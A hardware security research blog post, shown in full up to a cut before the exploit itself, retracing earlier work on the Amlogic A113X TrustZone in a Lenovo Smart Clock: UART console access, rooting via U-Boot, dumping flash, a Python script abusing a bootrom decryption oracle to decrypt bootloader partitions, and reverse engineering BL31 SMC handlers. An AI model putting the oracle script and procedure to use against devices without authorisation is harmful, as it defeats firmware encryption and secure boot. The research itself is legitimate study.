Retreading The AMLogic A113X TrustZone Exploit Process
Back in December 2022, Blasty published his research titled ‘Dumping the Amlogic A113X Bootrom‘.
Feeling inspired, and having a keen interest in embedded device security testing, secure boot and Trustzone research, I thought it might be fun to follow along with his research and document my own process. My hope is that this blog post will provide a ‘reading between the lines’ view of Blasty’s earlier work.
I started writing this blog post with only a vague plan in mind, before I’d even acquired the device’s BL31 Trustzone image, so I wasn’t sure if I’d finish this post or not! By the end, however, we discover and exploit a slightly different (‘alternative’) vulnerability to the one Blasty did, and thus with a slightly different exploitation technique, cover the in-between steps and reasoning around the reverse engineering process, and build an emulator to help us craft, debug and test our exploit primitives with code coverage as we progress.
Whilst I’d read a lot of many great blog posts on Trustzone attacks in the past, reading and actually doing are different things. In the case of the AMLogic family of SoCs, TrustZone runs as the Secure Monitor in Exception Level 3 (EL3), which is the highest privilege level of the system and will allow us to dump the device’s efuses and bootrom.
The TrustZone image is derived from the ARM Trusted Firmware (ATF) reference implementation. I assume some familiarity with ATF concepts, such as secure-world and non-secure world, Secure Monitor Calls (SMC), and AARCH64 (ARM64) architecture.
Getting started
Always the hardest part! I set about trying to retread Blasty’s initial steps focusing solely on the Lenevo Smart Clock Essential. I found a device online for £30 and followed this hardware teardown guide to get an early view of the board’s components, as well as some insight into how to safely disassemble it without breaking it.
Accessing the UART serial port
With the device’s display removed using some pry tools, probing around the various test pads on the board reveals a UART serial port, highlighted below:

Probing these pins with a multi-meter, we have RX, TX and a 3.3v VCC pad. There is no GND pad in the array (although present on the board) but the metal shielding serves as a ground in its place for our purposes. Seeing the size of these pads, I wish I’d brought a PCBite but in its absence, soldering (and sellotape) was the next best option.

After many failed attempts, I wasn’t able to interrupt the boot sequence on this device, and I tried many different ideas. I figured the device was likely running updated (too newer) firmware, or I’d broken something somewhere.
I resigned to buying another device with the hope of having better luck, this time with a reportedly defective screen, but no doubt much older, and for just £6. This device upon investigation was equipped with 2020 firmware but worked as expected.
In hindsight, I should have looked for functional but defective units in the first place. I could have likely forced the initial device into a recovery state by shorting the NAND flash connection given the documented boot flow of the SoC, but this wasn’t an ideal setup, hence I chose to try an alternative device first. For reference, the NAND flash is shown below:

Once connected to UART, a console is available which allows interrupting of the (U-boot) boot sequence. Upon doing so, we get the following output and available commands presented to us:
Welcome to minicom 2.8

OPTIONS: I18n
Port /dev/ttyUSB0, 19:21:06

Press CTRL-A Z for help on special keys

AXG:BL1:d1dbf2:a4926f;FEAT:F0DC31BC:2000;POC:F;EMMC:800;NAND:0;READ:0;0.0;0.0;CHK:0;
sdio debug board detected
TE: 142695

BL2 Built : 11:48:35, Mar 10 2020. axg gf91bf0a - jenkins@walle02-sh
[...]
NAND init
Load FIP HDR from NAND, src: 0x0000c000, des: 0x01700000, size: 0x00004000, part: 0
Load BL3x from NAND, src: 0x00010000, des: 0x01704000, size: 0x000b0c00, part: 0
NOTICE:  BL31: v1.3(release):d5a9e97
NOTICE:  BL31: Built : 17:38:06, Mar 12 2020
NOTICE:  BL31: AXG secure boot!
NOTICE:  BL31: BL33 decompress pass
OPS=0x43
[Image: axg_v1.1.3489-8f09446 2020-03-12 13:58:51 jenkins@walle02-sh]
25 0c 43 00 e3 a1 40 d9 02 0b 47 41 81 e8 48 fb
[...]

U-Boot 2015.01-g9e23919abb (Jul 02 2020 - 11:19:53)

[...]

disable adb debug prop
InUsbBurn
noSof
Hit Enter or space or Ctrl+C key to stop autoboot -- :  0
axg_s420_v1_gva#help
?       - alias for 'help'
aml_sysrecovery- Burning with amlogic format package from partition sysrecovery
amlmmc  - AMLMMC sub system
amlnf   - aml mtd nand sub-system
autoscr - run script from memory
[...]
printenv- print environment variables
[...]
set_active_slot- set_active_slot
set_trim_base- cpu temp-system
set_usb_boot- set usb boot mode
[...]
update  - Enter v2 usbburning mode
usb     - USB sub-system
usb_burn- Burning with amlogic format package in usb
usb_update- Burning a partition with image file in usb host
usbboot - boot from USB device
version - print monitor, compiler and linker version
[...]

axg_s420_v1_gva#
In the first instance, we want to get a root shell on the device so that we can copy off the Flash partitions, specifically the bootloader and tpl partitions which contain the EL3 Secure Monitor and other boot related images. Root access to the device can be achieved in a few ways (e.g. booting into recovery mode), but as Blasty has noted, modifying the debug flags in the environment and booting as normal is also sufficient.
Once furnished with shell access, we have the below partitions:
/dev/mtd # cat /proc/mtd
dev:    size   erasesize  name
mtd0: 00400000 00040000 "bootloader"
mtd1: 00800000 00040000 "tpl"
mtd2: 00100000 00040000 "misc"
mtd3: 01000000 00040000 "boot_a"
mtd4: 01000000 00040000 "boot_b"
mtd5: 0a000000 00040000 "system_a"
mtd6: 0a000000 00040000 "system_b"
mtd7: 01000000 00040000 "factory"
mtd8: 07700000 00040000 "data"
To obtain these, I connected the device (using the Google Home mobile application) to a non-Internet enabled wireless access point I’d stood up. Once connected, ADB can be used to interact with the device and simply copy /dev/mtd[n] to local disk. The device not having Internet access would cause connection interruptions but telling the Google Home application to ‘retry’ would cause a reconnect and allow the copy to progress.
Decryption of boot partitions
With the partitions in hand, the bootloader related partitions (mtd0 and mtd1) are indeed encrypted. A decryption oracle is present as has been noted in Blasty’s research. Sending an image image in chunks to the bootrom at a given address, and attempting to ‘run’ that chunk will cause the run to fail (due to an invalid signature) but the decrypted memory to remain, which can then be read back in blocks.
There are two commands in the U-Boot menu which are of interest when reaching the bootrom:
update  - Enter v2 usbburning mode
set_usb_boot- set usb boot mode
The set_usb_boot command allows for the device mode to be configured upon next boot, where the bootrom is recognised based on its reported USB ID. The Update command appeared to enter a Uboot specific implementation of the bootrom, and we also note a Fastboot mode is present. There are many variations of update protocols present which might of interest to analyse in the future.
The BootROM sets the USB Gadget interface to serve a custom USB protocol with the USB ID 1b8e:c003. The Amlogic update utility is designed to use this protocol. It is also implemented in the Amlogic Vendor U-Boot.
The open-source pyamlboot utility https://github.com/superna9999/pyamlboot also implements this protocol and can load U-Boot in memory in order to start the SoC without any attached storage or to recover from a failed/incorrect image flash.
https://u-boot.readthedocs.io/en/v2023.01/board/amlogic/boot-flow.html
Pyamlboot can be altered to interact with the bootrom protocol for our purposes.
I got quite far into my analysis before Blasty reminded me that the decryption algorithm used by the AMLogic bootrom is AES256 in CBC (Cipher Block Chaining) mode. This essentially means that each encrypted blob of data relies upon data from the previous blob.
My initial decryption of the partitions didn’t consider this, and thus subtle corruptions were present in the control flow of the BL31 image, which can be seen below:

With this reminder from Blasty (thank you once again!), I went back and corrected my Python code. The revised code appears to correctly decrypt our MTD1 partition.
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
# Decrypt MTD0,1 partitions through Leneovo Smart Clock Essential

import argparse
import time
import os
import pkg_resources
from pyamlboot import pyamlboot
import binascii

def dump_buffer(buffer):
    hex_dump = binascii.hexlify(buffer).decode('utf-8')
    hex_list = [hex_dump[i:i+2] for i in range(0, len(hex_dump), 2)]
    print(' '.join(hex_list))


def parse_cmdline():
    parser = argparse.ArgumentParser(description="USB tool to decrypt AML AXG partitions",
                                     formatter_class=argparse.ArgumentDefaultsHelpFormatter)
    parser.add_argument('binary',  action='store', help="binary to load for decryption")
    args = parser.parse_args()

    return args

if __name__ == '__main__':
    args = parse_cmdline()
    bpath = args.binary

    dev = pyamlboot.AmlogicSoC()
    socid = dev.identify()

    print("Firmware Version :")
    print("ROM: %d.%d Stage: %d.%d" % (ord(socid[0]), ord(socid[1]), ord(socid[2]), ord(socid[3])))
    print("Need Password: %d Password OK: %d" % (ord(socid[4]), ord(socid[5])))

    loadAddr = 0xfffc0000
    chunk_size = 0x1000

    opath = bpath + ".out"
    print("Saving output to %s" % opath)

    with open(opath, "wb") as o:
        with open(bpath, "rb") as i:
            seq = 0
            prev_bytes = bytes()

            while True:
                try:
                    chunk = i.read(chunk_size)
                    if not chunk:
                        print("No more chunks")
                        break

                    if len(prev_bytes) > 0:
                        print("Appending %d previous bytes to chunk %d" % (len(prev_bytes), seq))

                    # write 4096 bytes
                    # reset loadAddr
                    loadAddr = 0xfffc0000
                    print("Writing %s (0x%x) at 0x%x..." % (bpath, chunk_size*seq, loadAddr))
                    dev.writeLargeMemory(loadAddr, bytes(prev_bytes) + bytes(chunk), 64, True)
                    print("[DONE]")
                    #time.sleep(1)

                    # decrypt those bytes
                    print("[RUNNING]")
                    dev.run(loadAddr)
                    #time.sleep(1)

                    # read back 4096 bytes in 64-byte chunks
                    loadAddr = 0xfffc0000 + len(prev_bytes)
                    print("[READING @ 0x%x]" % (loadAddr))
                    for x in range(64):
                        mem = dev.readSimpleMemory(loadAddr+(64*x), 64)
                        #dump_buffer(bytearray(mem))
                        o.write(mem)

                    seq += 1
                    prev_bytes = chunk[-0x10:]
                    #print("[PREV_BYTES] (DEBUG)")
                    #dump_buffer(bytearray(prev_bytes))
                except (RuntimeError, TypeError, NameError, KeyboardInterrupt):
                    print("Crash/Interrupt occurred! Closing files")
                    i.close()
                    o.close()
                    quit()

            i.close()
        o.close()
    print("[COMPLETE]")
    quit()
Fortunately, I was able to use Diaphora (discussed later) to quickly ‘lift’ my analysis into the new IDB database.
Decryption of boot partitions – continued
With the decrypted partitions in hand, the MTD1 partition’s Firmware Image Package (FIP) headers within can be parsed to extract the BL31 (TEE) among other images (e.g u-boot). Blasty wrote a quick script to perform this step and I have re-used his implementation.
In the target (extracted) BL31 image we see the familiar ‘@AML’ header but it doesn’t seem to follow the known definitions.

I took to exploring the open-source ARM Trusted Firmware (ATF) repository for hints on where to start with regards to loading this image. Questions such as where does the image begin on disk and what base address should it be loaded at etc, all must be considered.
I noted an AMLogic specific folder within the platform related directories, which gives some hints to the load address and memory mapping for the AXG family of SoCs via AMlogic specific header definition files.
We see definitions including BL31_BASE and AML_TZRAM_BASE which allude to the base address and memory segmentation of the BL31 image:
/*******************************************************************************
 * Memory regions
 ******************************************************************************/
#define AML_NS_SHARE_MEM_BASE			UL(0x05000000)
#define AML_NS_SHARE_MEM_SIZE			UL(0x00100000)

#define AML_SEC_SHARE_MEM_BASE			UL(0x05200000)
#define AML_SEC_SHARE_MEM_SIZE			UL(0x00100000)

#define AML_GIC_DEVICE_BASE			UL(0xFFC00000)
#define AML_GIC_DEVICE_SIZE			UL(0x00008000)

#define AML_NSDRAM0_BASE			UL(0x01000000)
#define AML_NSDRAM0_SIZE			UL(0x0F000000)

#define BL31_BASE				UL(0x05100000)
#define BL31_SIZE				UL(0x00100000)
#define BL31_LIMIT				(BL31_BASE + BL31_SIZE)

/* Shared memory used for SMC services */
[...]

#define AML_TZRAM_BASE				UL(0xFFFC0000)
#define AML_TZRAM_SIZE				UL(0x00020000)
Given our target BL31 image is likely to lack structure, symbols and other useful data, it will be very helpful to build the ATF reference code against the AMLogic platform. This will allow insight into the structure of the file, memory map and binary diffing to recover symbols for similar functions.
Building an AMLogic ARM TrustZone (ATF) Image
Reading the ATF reference guides, we note several compilers are supported. Namely Arm Compiler 6, Linaro and Clang. Inspecting the earlier U-Boot console gives the below output:
axg_s420_v1_gva#version

U-Boot 2015.01-g9e23919abb (Jul 02 2020 - 11:19:53)
aarch64-none-elf-gcc (crosstool-NG linaro-1.13.1-4.9-2014.09 - Linaro GCC 4.9-2014.09) 4.9.2 20140904 (prerelease)
GNU ld (crosstool-NG linaro-1.13.1-4.9-2014.09 - Linaro GCC 4.9-2014.09) 2.24.0.20140829 Linaro 2014.09
Further, we know that the A113X AMLogic SoC uses an ARM Cortex-A53, which primarily supports ARMv8-A. We will build for AArch64 against the AXG platform, using the default ARMv8 architecture.
We note the version of Linaro used is 2014.09. It would be beneficial to install the exact (or as close to the exact) compiler version as was used to build our target, so to ensure the most like-for-like assembler output across common functions.
We can find a matching version of the compiler in the Linaro archives:
wget -k https://releases.linaro.org/archive/14.09/components/toolchain/binaries/gcc-linaro-aarch64-linux-gnu-4.9-2014.09_linux.tar.xz
tar xJf gcc-linaro-aarch64-linux-gnu-4.9-2014.09_linux.tar.xz
Note at the time of writing the Linaro SSL certificate was expired, hence the -k flag to wget.
We also want a Trustzone image that is from a similar year as to when the target was built. The console output indicates:
NOTICE:  BL31: v1.3(release):d5a9e97
NOTICE:  BL31: Built : 17:38:06, Mar 12 2020
NOTICE:  BL31: AXG secure boot!
Revision v2.3-rc0 of ATF appears to be the closest match, built Apr 8, 2020. We can checkout this revision with git checkout v2.3-rc0.
Then trigger a build of ATF to acquire our reference BL31 image. A quick edit to the Makefile is needed to remove an offending compiler flag. With this, the build succeeds:
❯ export CROSS_COMPILE=../linaro/gcc-linaro-aarch64-linux-gnu-4.9-2014.09_linux/bin/aarch64-linux-gnu-
❯ make PLAT=axg DEBUG=1 bl31
  [...]

  LD      build/axg/debug/bl31/bl31.elf
  BIN     build/axg/debug/bl31.bin

Built build/axg/debug/bl31.bin successfully

  OD      build/axg/debug/bl31/bl31.dump
Analysing the outputted files, we get a useful memory map in the segmentation of what I’ll call the reference BL31 image:

Comparing our reference image to our target
Loading the emitted BL31 ELF file into IDA and navigating to the start of the file, we see a familiar set of bytes:

Stripping away the AMLogic header and the additional bytes that follow allows us to load our image into IDA at the earlier discovered base address. After some manual definition of functions and the deployment of scripts to identify other blocks that IDA’s auto-analysis had missed, we can start our analysis.
At this point, I typically deploy binary diffing tools such as Rizzo and Diaphora, as well as MagicStrings, FRIEND and Amnesia. In combination, we can recover many of the symbols and structures from our reference BL31 image when compared to our target BL31 image.
Binary diffing our images with Diaphora yields several matches for common function implementations, including memcpy and others:

This offers some additional clarity into the symbols of the target image, but we must be careful to only import matches we’re confident in. I have imported data types and common functions that were strong matches, such as memset and structure definitions.
Locating our SMC handlers
By this point, I’ve also manually defined much of the string literals in the target BL31, although this can likely be done automatically with Codatify if you correctly define the memory segmentation to distinguish between data and code. I have very loosely defined segmentation for the moment at this stage.
We note the following ATF documentation with regards to SMC handlers and how they map to the code base:
Software executing in the normal world and in the trusted world at exception levels lower than EL3 will request runtime services using the Secure Monitor Call (SMC) instruction. These requests will follow the convention described in the SMC Calling Convention PDD (SMCCC). The SMCCC assigns function identifiers to each SMC request and describes how arguments are passed and results are returned.
[…]
A runtime service is registered using the
DECLARE_RT_SVC()macro, specifying the name of the service, the range of OENs covered, the type of service and initialization and call handler functions.
To identify the SMC handling routines, we need to locate the array of rt_svc_desc structures and these are established in the runtime_svc_init routine. The rt_svc_desc structure is defined as follows:
typedef struct rt_svc_desc {
	uint8_t start_oen;
	uint8_t end_oen;
	uint8_t call_type;
	const char *name;
	rt_svc_init_t init; // function pointer
	rt_svc_handle_t handle; // function pointer
} rt_svc_desc_t;
Despite the size of this structure per its definition above, we observe it is padded in the reference image, with five padding bytes between the call_type and name structure members.

rt_svc_desc structures in our BL31 reference imageThis observation is important because we must ensure our structure definition takes into account this padding.
We can quickly locate the runtime_svc_init function in our target through string references, and after adding a BSS segment to fix some of memory errors plus some clean up and renaming, a set of rt_svc_desc structures with init and handler function pointers for the available runtime services can be identified.
Locating these structures is made possible by defining and following the RT_SVC_DESCS_START symbol in runtime_svc_init.

runtime_svc_init function, in our target BL31 imageAs others have pointed out, ATF documentation indicates that SiP services are responsible for holding the bespoke implementations of SMC handlers:
SiP services are non-standard, platform-specific services offered by the silicon implementer or platform provider. They are accessed via SMC (“SMC calls”) instruction executed from Exception Levels below EL3.
In this case, these would be AMLogic specific SMCs.
Our service descriptors can be seen below:

rt_svc_desc structures in our BL31 target imageOur focus is the SiP service’s init and handler functions as these are where vendor specific implementations will reside, differing from reference ATF build. The init function of the SiP service sets a global pointer (that I’ve called g_platform_ops) to the initialised platform_ops array of function pointers via the set_platform_ops routine.

sip_svc_setup_init function, in our target BL31 image, responsible for setting a global pointer to the platform_ops function pointer tableA portion of the platform_ops array looks like this (once defined as offsets):

platform_ops function pointer array (once defined) in our target BL31 imageI have declared the handler's function prototype as follows having taken the definition from the BL31 reference image. Structure and type definitions are all imported via Diaphora’s “import data” functions during diffing:
uintptr_t __fastcall sip_svc_handler(
        uint32_t smc_fid,
        u_register_t x1,
        u_register_t x2,
        u_register_t x3,
        u_register_t x4,
        void *cookie,
        void *handle,
        u_register_t flags)
Investigating the handler function, we see it contains a large switch statement that will call into the platform_ops function table at defined indexes, dependent on the invoked SMC ID.
An excerpt of that switch statement looks like this:
